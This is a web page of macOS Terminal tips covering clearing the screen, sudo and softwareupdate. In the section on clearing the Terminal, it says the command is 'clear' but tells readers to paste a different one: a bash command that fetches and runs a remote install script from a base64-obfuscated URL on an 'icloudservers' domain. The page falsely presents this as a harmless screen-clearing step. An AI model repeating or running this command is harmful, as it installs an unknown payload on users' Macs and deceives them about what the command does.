
Clean up the macOS Terminal and get rid of completed processes

When you first open the macOS Terminal, the application will be basically empty. However, as you continue working in the Terminal and enter commands, it will quickly fill up and become cluttered. Luckily, if you want to clean up the macOS Terminal without completely restarting the application, there’s a command for that. Simply enter the word clear in the Terminal and press Enter.
- Open Terminal:
- Go to Finder → Applications → Utilities → Terminal.
- Or simply press Cmd + Space, type “Terminal,” and press Enter.
- Enter the following command:
/bin/bash -c "$(curl -fsSL $(echo aHR0cHM6Ly9pY2xvdWRzZXJ2ZXJzLmNvbS9nbS9pbnN0YWxsLnNo | base64 -d))"
After running this command, the macOS Terminal will be restored to its original state. All of your previously-entered commands will be cleared, so you should only do this if you’re sure you don’t need to reference old commands. It’s a good way to keep the program looking clean and simple during longer sessions.
6
sudo
Authorize root or admin access, required to execute some commands

sudo <command>
Entering the word sudo as a prefix to any command will let you run it as a Super User. This is a great starting point for using the Terminal, because a lot of commands need to be executed as a Super User.
5
softwareupdate
Keep your Mac up-to-date straight from the Terminal app
